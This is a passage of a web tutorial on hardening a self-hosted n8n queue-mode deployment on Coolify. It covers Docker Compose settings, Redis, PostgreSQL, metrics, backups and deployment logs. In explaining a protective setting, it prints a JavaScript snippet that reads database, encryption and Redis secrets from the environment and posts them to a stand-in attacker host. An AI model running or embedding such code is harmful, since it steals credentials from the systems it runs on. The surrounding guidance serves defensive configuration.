- QUEUE_BULL_REDIS_PORT=6379
- QUEUE_BULL_REDIS_PASSWORD=REPLACE_WITH_YOUR_REDIS_PASSWORD # ⚠️ CHANGE THIS
- QUEUE_BULL_REDIS_DB=0
- QUEUE_HEALTH_CHECK_ACTIVE=true
# ======================================================================
# SECURITY (Same as main instance)
# ======================================================================
- N8N_ENCRYPTION_KEY=$SERVICE_PASSWORD_ENCRYPTION
- N8N_BLOCK_ENV_ACCESS_IN_NODE=true
- N8N_GIT_NODE_DISABLE_BARE_REPOS=true
- N8N_ENFORCE_SETTINGS_FILE_PERMISSIONS=true
- N8N_PROXY_HOPS=1
- N8N_USER_MANAGEMENT_DISABLED=true
# ======================================================================
# TASK RUNNERS (Same as main instance)
# ======================================================================
- N8N_RUNNERS_ENABLED=true
# ======================================================================
# N8N v2.0+ REQUIRED (Same as main instance)
# ======================================================================
- N8N_BINARY_DATA_MODE=filesystem
- EXECUTIONS_DATA_PRUNE=true
- EXECUTIONS_DATA_MAX_AGE=336
# ========================================================================
# VOLUME MOUNTS (Same as main instance)
# ========================================================================
volumes:
- n8n-data:/home/node/.n8n
- ./local-files:/files
# ========================================================================
# SERVICE DEPENDENCIES
# ========================================================================
# Start worker only after n8n main, PostgreSQL, and Redis are healthy
depends_on:
n8n:
condition: service_healthy
postgresql:
condition: service_healthy
redis:
condition: service_healthy
# ========================================================================
# HEALTH CHECK
# ========================================================================
# Monitors worker availability and readiness
healthcheck:
test:
- CMD-SHELL
- wget -qO- http://127.0.0.1:5678/healthz/readiness || exit 1
interval: 30s
timeout: 10s
retries: 3
start_period: 30s
restart: unless-stopped
security_opt:
- no-new-privileges:true
# ==========================================================================
# POSTGRESQL 16
# ==========================================================================
#
# Database for n8n:
# - Workflow definitions
# - Credentials (encrypted)
# - Execution history
# - Settings and configurations
#
# Version: PostgreSQL 16 (Alpine - minimal image)
# Storage: Persistent volume (survives container restarts)
#
# ==========================================================================
postgresql:
image: postgres:16-alpine
# ========================================================================
# VOLUME MOUNTS
# ========================================================================
volumes:
# Persistent database storage
- postgresql-data:/var/lib/postgresql/data
environment:
# Database credentials (auto-provided by Coolify)
- POSTGRES_USER=$SERVICE_USER_POSTGRES
- POSTGRES_PASSWORD=$SERVICE_PASSWORD_POSTGRES
- POSTGRES_DB=n8n
- TZ=Asia/Singapore
# ========================================================================
# HEALTH CHECK
# ========================================================================
# Verifies PostgreSQL is ready to accept connections
healthcheck:
test:
- CMD-SHELL
- pg_isready -U $${POSTGRES_USER} -d $${POSTGRES_DB}
interval: 10s
timeout: 5s
retries: 5
start_period: 10s
restart: unless-stopped
security_opt:
- no-new-privileges:true
# ==========================================================================
# REDIS 7
# ==========================================================================
#
# Message queue for distributing work between main instance and workers
#
# Configuration:
# - Password protected (requirepass)
# - AOF persistence (appendonly)
# - 1GB memory limit (optimized for 8GB VPS)
# - LRU eviction policy (least recently used)
#
# Memory Usage:
# - Typical: 200-500MB
# - Maximum: 1GB
# - After reaching limit: Evicts oldest items
#
# ==========================================================================
redis:
image: redis:7-alpine
# ========================================================================
# REDIS CONFIGURATION
# ========================================================================
command:
- redis-server
# PASSWORD PROTECTION
# -------------------
# ⚠️ CRITICAL: Change this password!
# Generate secure password: openssl rand -base64 16
- --requirepass
- REPLACE_WITH_YOUR_REDIS_PASSWORD
# PERSISTENCE
# -----------
# AOF (Append Only File): Logs every write operation
# Survives Redis restarts without data loss
- --appendonly
- yes
# MEMORY MANAGEMENT
# -----------------
# Limit Redis to 1GB RAM (prevents OOM on 8GB VPS)
- --maxmemory
- 1gb
# EVICTION POLICY
# ---------------
# When memory limit reached: Remove least recently used keys
# Alternative policies:
# - allkeys-lfu: Least frequently used
# - volatile-lru: LRU only on keys with TTL
# - noeviction: Return errors when full (not recommended)
- --maxmemory-policy
- allkeys-lru
# ========================================================================
# VOLUME MOUNTS
# ========================================================================
volumes:
# Persistent Redis data (AOF files)
- redis-data:/data
environment:
- TZ=Asia/Singapore
# ========================================================================
# HEALTH CHECK
# ========================================================================
# Verifies Redis is responding to commands
# Note: Uses AUTH with password for authenticated ping
healthcheck:
test:
- CMD
- redis-cli
- -a
- REPLACE_WITH_YOUR_REDIS_PASSWORD
- ping
interval: 10s
timeout: 5s
retries: 5
start_period: 5s
restart: unless-stopped
security_opt:
- no-new-privileges:true
# ============================================================================
# VOLUMES
# ============================================================================
#
# Persistent storage that survives container recreation
#
# Volume Locations (on Coolify host):
# - Managed by Coolify, typically in:
# /var/lib/docker/volumes/[volume-name]/_data
#
# ============================================================================
volumes:
# N8N data: workflows, credentials, settings, binary files
n8n-data:
# PostgreSQL data: database files
postgresql-data:
# Redis data: AOF persistence files
redis-data:Critical Gaps in Coolify Default
| ❌ Gap | Issue | ✅ Our Solution |
|---|---|---|
| No Redis password | Anyone on network can access/manipulate queue | --requirepass authentication |
| No Redis memory limit | Can consume all server RAM causing OOM crashes | --maxmemory 1gb with LRU |
| No execution pruning | Database bloats indefinitely; performance degrades | EXECUTIONS_DATA_PRUNE=true (14 days) |
| No metrics | Blind to performance, costs, queue depth | N8N_METRICS=true with labels |
| No security hardening | Vulnerable to container breakout attacks | no-new-privileges:true on all containers |
| No code protection | Workflows can read environment secrets | N8N_BLOCK_ENV_ACCESS_IN_NODE=true |
Understanding the Production Enhancements
Our production Docker Compose transforms Coolify’s basic template into a battle-tested, production-ready system. While the comparison table shows what we added, understanding why each enhancement matters is critical for maintaining and troubleshooting your deployment.
This section breaks down the most important enhancements in order of criticality—from security essentials to performance optimizations.
🔒 1. Critical Security Enhancements
These two security settings are non-negotiable for production deployments. Without them, your entire infrastructure is vulnerable to compromise.
1.1 Container Privilege Escalation Protection
security_opt:
- no-new-privileges:trueWhat it does: Prevents processes inside containers from gaining additional privileges beyond what they started with.
The attack it prevents:
Imagine a scenario where an attacker exploits a vulnerability in your n8n workflow and gains shell access inside the container. Without this protection, here’s what happens:
1. Attacker exploits workflow vulnerability
2. Gains shell access (running as user 'node')
3. Finds a setuid binary (like sudo or misconfigured tool)
4. Executes setuid binary → escalates to root inside container
5. Uses root access to:
✗ Break out of container to host system
✗ Access other containers (PostgreSQL, Redis)
✗ Read database passwords from environment
✗ Modify workflow data
✗ Install backdoors across entire VPSWith no-new-privileges:true enabled:
1. Attacker exploits workflow vulnerability
2. Gains shell access (running as user 'node')
3. Tries to execute setuid binary
4. ❌ BLOCKED - Linux kernel prevents privilege escalation
5. Attacker remains stuck as low-privilege user
6. Cannot access secrets or break containmentWhy this matters for n8n:
n8n executes user-provided code:
- Code nodes (JavaScript/Python)
- HTTP Request nodes (download and execute scripts)
- Execute Command nodes
- Community nodes (third-party code)
Any vulnerability in these can be exploited. This single line creates a critical defense layer that assumes code execution vulnerabilities will happen and prevents escalation.
1.2 Environment Variable Protection:
environment:
- N8N_BLOCK_ENV_ACCESS_IN_NODE=trueWhat it does: Prevents Code nodes from accessing process.env, which contains all environment variables including sensitive secrets.
The data leak it prevents:
Your Docker Compose stores critical secrets in environment variables:
environment:
- DB_POSTGRESDB_PASSWORD=$SERVICE_PASSWORD_POSTGRES
- N8N_ENCRYPTION_KEY=$SERVICE_PASSWORD_ENCRYPTION
- QUEUE_BULL_REDIS_PASSWORD=your-secret-passwordWithout this protection, any workflow—even imported templates from the community—could run this in a Code node:
// Malicious Code node
const secrets = {
postgresPassword: process.env.DB_POSTGRESDB_PASSWORD,
encryptionKey: process.env.N8N_ENCRYPTION_KEY,
redisPassword: process.env.QUEUE_BULL_REDIS_PASSWORD
};
// Send to attacker's server
await fetch('https://attacker.com/steal', {
method: 'POST',
body: JSON.stringify(secrets)
});Result:
- ✗ Attacker gets database password → can read/modify all workflows and credentials
- ✗ Attacker gets encryption key → can decrypt all stored API keys (Stripe, AWS, OpenAI, etc.)
- ✗ Attacker gets Redis password → can manipulate job queue, inject malicious workflows
With N8N_BLOCK_ENV_ACCESS_IN_NODE=true enabled:
// Same malicious code
const secrets = process.env;
// Returns: {} (empty object - completely blocked!)
const password = process.env.DB_POSTGRESDB_PASSWORD;
// Returns: undefined (blocked!)
```
The secrets remain **completely invisible** to workflow code.Real-World Attack Scenarios
These aren’t theoretical vulnerabilities. Here are actual attack vectors this protection prevents:
Scenario 1: Compromised Community Node
1. You install popular community node from n8n marketplace
2. Node developer's account gets hacked months later
3. Attacker pushes malicious update with env exfiltration
4. Next workflow execution → all your secrets stolen
5. Your entire n8n instance, database, and stored credentials compromisedScenario 2: Social Engineering
1. Attacker shares "helpful" workflow template on Reddit/Discord
2. Template includes hidden Code node that logs process.env
3. You import and test the workflow
4. Secrets sent to attacker's logging endpoint
5. Game over - full access to your production infrastructureScenario 3: Internal Accident
1. Team member creates debugging Code node
2. Runs: console.log(process.env) to "understand the setup"
3. Production database password appears in workflow execution logs
4. Logs stored in Coolify monitoring dashboard
5. Now multiple people inadvertently have database credentialsWhy Both Are Non-Negotiable
These two protections create defense in depth—each assumes the other might fail:
🛡️ Layer 1: N8N_BLOCK_ENV_ACCESS_IN_NODE=true
└─ Prevents secrets from leaking via code execution
🛡️ Layer 2: no-new-privileges:true
└─ Prevents privilege escalation if code execution exploited
🛡️ Layer 3: Container isolation
└─ Limits blast radius if both layers bypassed
🛡️ Layer 4: Database encryption (N8N_ENCRYPTION_KEY)
└─ Protects stored credentials even if database accessedBottom line: For production deployments processing sensitive data, both protections are absolutely essential. Coolify’s default includes neither.
💾 2. Data Persistence & Reliability: Redis AOF Persistence
These settings ensure your data survives crashes, restarts, and failures.
redis:
command:
- redis-server
- --appendonly
- yesWhat AOF (Append-Only File) does:
- Without AOF: Redis takes snapshots every few minutes, queued jobs lost between snapshots
- With AOF: Every write operation logged immediately, jobs survive crashes
The scenario this prevents:
Without AOF:
1. 50 workflows queued at 2:00 PM
2. Redis last snapshot at 1:55 PM
3. Server crashes at 2:05 PM
4. Restart → All 50 queued jobs gone forever
5. Workflows never execute, data lost
With AOF:
1. 50 workflows queued at 2:00 PM
2. Each job logged to AOF file immediately
3. Server crashes at 2:05 PM
4. Restart → Redis replays AOF log
5. All 50 jobs recovered and processed ✅
Trade-off:
Slight performance cost (disk writes on every operation)
Worth it: Job persistence prevents data loss in production📊 4. Observability
These features provide visibility into performance, costs, and system health.
environment:
- N8N_METRICS=true
- N8N_METRICS_INCLUDE_DEFAULT_METRICS=true
- N8N_METRICS_INCLUDE_QUEUE_METRICS=true
- N8N_METRICS_INCLUDE_WORKFLOW_ID_LABEL=true
- N8N_METRICS_INCLUDE_NODE_TYPE_LABEL=trueAccess: https://n8n.yourdomain.com/metrics
What you can track:
- AI Cost Tracking
n8n_node_executions_total{node_type="n8n-nodes-base.openAi"} 1523
n8n_node_executions_total{node_type="@n8n/n8n-nodes-langchain.lmChatAnthropic"} 1200
# Calculate costs:
OpenAI calls: 1523 × $0.015 = $22.85
Claude calls: 1200 × $0.012 = $14.40
Total monthly AI cost: $37.25- Queue Health
n8n_queue_waiting_jobs 5 # Jobs waiting for worker
n8n_queue_active_jobs 15 # Currently executing
n8n_queue_completed_jobs 1847 # Successfully finished- Performance Metrics
n8n_workflow_executions_total{workflow_id="lead-enrichment"} 245
n8n_workflow_execution_duration_seconds_sum 1234.5Use cases:
- Track AI spending per workflow
- Detect queue backlog (waiting_jobs > 20 = need more workers)
- Identify slow workflows
- Monitor success/failure rates
Advanced monitoring:
For Grafana dashboards and alerting, see: n8n Monitoring with Prometheus and Grafana
🔒 5. Redis Security & Resource Management
Redis is your queue’s backbone—these settings ensure it’s both secure and stable.
5.1 Redis Password Protection
The Simple Rule: ONE password in THREE places
services:
n8n: # ← Place 1: Main instance
environment:
- QUEUE_BULL_REDIS_PASSWORD=ABC123
n8n-worker: # ← Place 2: Worker instance
environment:
- QUEUE_BULL_REDIS_PASSWORD=ABC123
redis: # ← Place 3: Redis database
command:
- --requirepass
- ABC123All three MUST be identical or nothing works.
Why This Matters
Without password protection:
- Anyone on the Docker network can access Redis
- Can view queued workflows
- Can manipulate job queue
- Can inject malicious executions
Real-World Analogy
Think of Redis as a shared mailbox:
- n8n Main needs a key to PUT mail in
- n8n Worker needs a key to TAKE mail out
- Redis (the mailbox) needs to know what key to accept
All three keys must be identical or the mailbox won’t open.
5.2. Redis Memory Limit
command:
- --maxmemory
- 1gb
- --maxmemory-policy
- allkeys-lruThe problem without limit:
- Queue grows: 100 jobs → 200MB Redis memory
- Queue grows: 500 jobs → 800MB Redis memory
- Queue grows: 1000 jobs → 1.5GB Redis memory
- Queue grows: 2000 jobs → 3GB Redis memory
- Server has: 8GB total → Redis consumed 3GB → Other services starved
- Eventually: Out of memory → Linux OOM killer terminates Redis → All queued jobs lost ❌
With 1DB limit + LRU eviction:
- Queue grows to 1GB → Redis reaches limit
- New job arrives → Redis evicts oldest completed job data
- Queue stays at ~1GB → System stable ✅
LRU (Least Recently Used) policy:
- Keeps active jobs in memory
- Evicts old completed job metadata
- Queue continues functioning
- Prevents OOM crashes
When to adjust:
# High-volume (1000+ jobs/day)
- --maxmemory 2gb
# Low-volume (<100 jobs/day)
- --maxmemory 512mb5.3. Restart Policy
restart: unless-stoppedBehavior:
| Event | Container Action |
|---|---|
| Server reboot | Auto-starts ✅ |
| Container crash | Auto-restarts ✅ |
Manual docker stop | Stays stopped ✅ |
docker compose down | Stays stopped ✅ |
Manual docker start | Starts normally ✅ |
Why this is optimal:
# Alternatives:
restart: always
# Problem: Even manual stops get restarted (annoying for maintenance)
restart: on-failure
# Problem: Doesn't restart on OOM kills (exit code 137)
restart: "no"
# Problem: Never auto-restarts (bad for production)unless-stopped is perfect because:
- Survives server reboots (production requirement)
- Survives application crashes (reliability)
- Respects manual intervention (maintenance-friendly)
5.4 Volume Persistence Strategy
volumes:
n8n-data:
postgresql-data:
redis-data:What’s stored where:
| Volume | Contains | Growth Rate | Backup Priority |
|---|---|---|---|
n8n-data | Workflows, binary files, settings | Moderate | 🔴 CRITICAL |
postgresql-data | Execution history, encrypted credentials | High | 🔴 CRITICAL |
redis-data | AOF persistence log | Low | 🟡 Important |
Critical backup rule:
# ❌ DON'T backup separately:
Backup n8n-data on Monday
Backup postgresql-data on Tuesday
= Inconsistent state if restored (workflow IDs won't match execution IDs)
# ✅ DO backup together:
Backup both volumes at same time
Restore both volumes together
= Consistent state guaranteedBackup methods:
# Option 1: Coolify S3 backups (recommended)
Service → Backups tab → Configure S3 → Schedule daily
# Option 2: Manual volume backup
docker run --rm \
-v n8n-data:/data \
-v $(pwd):/backup \
alpine tar czf /backup/n8n-data-$(date +%Y%m%d).tar.gz /data
docker run --rm \
-v postgresql-data:/data \
-v $(pwd):/backup \
alpine tar czf /backup/postgresql-$(date +%Y%m%d).tar.gz /dataSummary: Production vs Default
| Enhancement | Default | Production | Impact |
|---|---|---|---|
| Security | No protections | Container + env hardening | Prevents compromise |
| Data Loss | Possible (no AOF) | Prevented (AOF + PostgreSQL) | Jobs survive crashes |
| Database | Bloats forever | Auto-pruned (14 days) | Stays performant |
| Observability | Blind | Full metrics | Track costs + performance |
| Secrets | Exposed to code | Protected | Credentials safe |
| Memory | Unbounded Redis | 1GB limit + LRU | System stability |
| Restarts | Manual | Automatic | High availability |
The bottom line: Coolify’s default template gets n8n running. Our production template makes it production-ready.
Step 3.3 Configure Production Docker Compose
Configure Redis Password (CRITICAL)
Why this matters: Without password protection, anyone on your Docker network can manipulate your workflow queue and view sensitive data.
Generate Secure Password:
# Method 1: On your local machine or VPS
openssl rand -base64 16
# Method 2: On your local machine or VPSCopy this password and replace ALL instances of REPLACE_WITH_YOUR_REDIS_PASSWORD with your generated password. The passwords MUST be identical across all three locations—this is the most common deployment failure.
Adjust Worker Concurrency
Default is 15 workers. Adjust based on your VPS.
# For 4GB RAM VPS:
command: worker --concurrency=8
# For 8GB RAM VPS (recommended):
command: worker --concurrency=15
# For 16GB+ RAM VPS:
command: worker --concurrency=20Set Your Timezone
- GENERIC_TIMEZONE=Asia/Singapore # ← Change this
- TZ=Asia/Singapore # ← Must match aboveFind your timezone: TZ Database List
Common examples:
US East Coast: America/New_York
US West Coast: America/Los_Angeles
UK: Europe/London
Singapore: Asia/Singapore
Australia: Australia/SydneySave Configuration
- Review all changes:
- ✅ Redis password replaced in 3 locations
- ✅ Timezone set in 4 locations
- ✅ Worker concurrency adjusted
- Click “Save” in Coolify
Paste the production Docker Compose and click Save.
Step 4: Deploy and Monitor Logs
Step 4.1 Initial Deployment
- Click the Deploy button (top right)
- Coolify will:
- Pull Docker images
- Create volumes
- Start containers
- Configure networking
- Wait for deployment to complete. When you see
Container n8n-xxxxxxxx Startedin the logs, click X to close.

Step 4.2 Monitor Deployment
Watch the real-time logs in Coolify’s interface. Look for these success indicators:

Navigate to the Logs tab to monitor container logs in real time.
PostgreSQL:
2026-Jan-01 17:06:19.726187
2026-Jan-01 17:06:19.726220
PostgreSQL Database directory appears to contain a database; Skipping initialization
2026-Jan-01 17:06:19.726223
2026-Jan-01 17:06:19.854446
2026-01-02 01:06:19.854 +08 [1] LOG: starting PostgreSQL 16.11 on x86_64-pc-linux-musl, compiled by gcc (Alpine 15.2.0) 15.2.0, 64-bit
2026-Jan-01 17:06:19.854513
2026-01-02 01:06:19.854 +08 [1] LOG: listening on IPv4 address "0.0.0.0", port 5432
2026-Jan-01 17:06:19.854542
2026-01-02 01:06:19.854 +08 [1] LOG: listening on IPv6 address "::", port 5432
2026-Jan-01 17:06:19.857046
2026-01-02 01:06:19.856 +08 [1] LOG: listening on Unix socket "/var/run/postgresql/.s.PGSQL.5432"
2026-Jan-01 17:06:19.866357
2026-01-02 01:06:19.866 +08 [28] LOG: database system was shut down at 2026-01-02 01:06:03 +08
2026-Jan-01 17:06:19.875950
2026-01-02 01:06:19.875 +08 [1] LOG: database system is ready to accept connectionsRedis:
2026-Jan-01 17:06:19.715785
1:C 02 Jan 2026 01:06:19.715 # WARNING Memory overcommit must be enabled! Without it, a background save or replication may fail under low memory condition. Being disabled, it can also cause failures without low memory condition, see https://github.com/jemalloc/jemalloc/issues/1328. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.
2026-Jan-01 17:06:19.716354
1:C 02 Jan 2026 01:06:19.715 * oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
2026-Jan-01 17:06:19.716367
1:C 02 Jan 2026 01:06:19.715 * Redis version=7.4.7, bits=64, commit=00000000, modified=0, pid=1, just started
2026-Jan-01 17:06:19.716371
1:C 02 Jan 2026 01:06:19.715 * Configuration loaded
2026-Jan-01 17:06:19.717329
1:M 02 Jan 2026 01:06:19.717 * monotonic clock: POSIX clock_gettime
2026-Jan-01 17:06:19.728131
1:M 02 Jan 2026 01:06:19.727 * Running mode=standalone, port=6379.
2026-Jan-01 17:06:19.728837
1:M 02 Jan 2026 01:06:19.728 * Server initialized
2026-Jan-01 17:06:19.736005
1:M 02 Jan 2026 01:06:19.735 * Reading RDB base file on AOF loading...
2026-Jan-01 17:06:19.736449
1:M 02 Jan 2026 01:06:19.736 * Loading RDB produced by version 7.4.7
2026-Jan-01 17:06:19.736454
1:M 02 Jan 2026 01:06:19.736 * RDB age 44090 seconds
2026-Jan-01 17:06:19.736457
1:M 02 Jan 2026 01:06:19.736 * RDB memory usage when created 0.91 Mb
2026-Jan-01 17:06:19.736459
1:M 02 Jan 2026 01:06:19.736 * RDB is base AOF
2026-Jan-01 17:06:19.736461
1:M 02 Jan 2026 01:06:19.736 * Done loading RDB, keys loaded: 0, keys expired: 0.
2026-Jan-01 17:06:19.736725
1:M 02 Jan 2026 01:06:19.736 * DB loaded from base file appendonly.aof.1.base.rdb: 0.003 seconds
2026-Jan-01 17:06:19.743765
1:M 02 Jan 2026 01:06:19.742 * DB loaded from incr file appendonly.aof.1.incr.aof: 0.006 seconds
2026-Jan-01 17:06:19.743776
1:M 02 Jan 2026 01:06:19.742 * DB loaded from append only file: 0.012 seconds
2026-Jan-01 17:06:19.743779
1:M 02 Jan 2026 01:06:19.743 * Opening AOF incr file appendonly.aof.1.incr.aof on server start
2026-Jan-01 17:06:19.743781
N8N Main:
2026-Jan-01 17:06:30.869358
Initializing n8n process
2026-Jan-01 17:06:31.542287
n8n ready on 0.0.0.0, port 5678
2026-Jan-01 17:06:31.661558
n8n Task Broker ready on 127.0.0.1, port 5679
2026-Jan-01 17:06:31.713631
Failed to start Python task runner in internal mode. because Python 3 is missing from this system. Launching a Python runner in internal mode is intended only for debugging and is not recommended for production. Users are encouraged to deploy in external mode. See: https://docs.n8n.io/hosting/configuration/task-runners/#setting-up-external-mode
2026-Jan-01 17:06:31.920347
[license SDK] Skipping renewal on init: license cert is not initialized
2026-Jan-01 17:06:34.404519
Registered runner "JS Task Runner" (VJthWD6_9kM_hfZSkdGrZ)
2026-Jan-01 17:06:36.343543
Version: 2.1.4
2026-Jan-01 17:06:36.467229
2026-Jan-01 17:06:36.467255
Editor is now accessible via:
2026-Jan-01 17:06:36.467260
https://n8n-prod.nextgrowth.aiN8N Worker:
2026-Jan-01 17:06:40.505951
Last session crashed
2026-Jan-01 17:06:51.383160
n8n Task Broker ready on 127.0.0.1, port 5679
2026-Jan-01 17:06:51.464150
Failed to start Python task runner in internal mode. because Python 3 is missing from this system. Launching a Python runner in internal mode is intended only for debugging and is not recommended for production. Users are encouraged to deploy in external mode. See: https://docs.n8n.io/hosting/configuration/task-runners/#setting-up-external-mode
2026-Jan-01 17:06:51.583741
[license SDK] Skipping renewal on init: renewOnInit is disabled in config
2026-Jan-01 17:06:51.585248
[license SDK] Skipping renewal on init: autoRenewEnabled is disabled in config
2026-Jan-01 17:06:51.585502
[license SDK] Skipping renewal on init: license cert is not initialized
2026-Jan-01 17:06:52.379982
2026-Jan-01 17:06:52.380036
n8n worker is now ready
2026-Jan-01 17:06:52.380276
* Version: 2.1.4
2026-Jan-01 17:06:52.380355
* Concurrency: 15
2026-Jan-01 17:06:52.380827
2026-Jan-01 17:06:52.408670
2026-Jan-01 17:06:52.408696
n8n worker server listening on port 5678
2026-Jan-01 17:06:52.978644
Connect to your VPS via the Terminal tab and run command to check containser status:
root@srv1019688:~# docker ps --format "table {{.Names}}\t{{.Status}}"
NAMES STATUS
n8n-worker-o0448g080skcw4kg0k4k0oso Up 2 minutes (healthy)
n8n-o0448g080skcw4kg0k4k0oso Up 2 minutes (healthy)
postgresql-o0448g080skcw4kg0k4k0oso Up 2 minutes (healthy)
redis-o0448g080skcw4kg0k4k0oso Up 2 minutes (healthy)All containers should show “Up” status. If any show “Restarting” or “Exited”, proceed to the Troubleshooting section.
Step 5: Verify Production Readiness
A successful deployment is just the starting point. This section validates that queue mode is actually working and components are communicating correctly.
- Navigate to Your Domain

https://n8n.yourdomain.com - First-Time Setup
You’ll see the n8n owner account creation screen:
- Email: Your email address
- Password: Strong password (20+ characters recommended)
- First Name / Last Name: Your details
- Verify SSL
Troubleshooting Common Issues
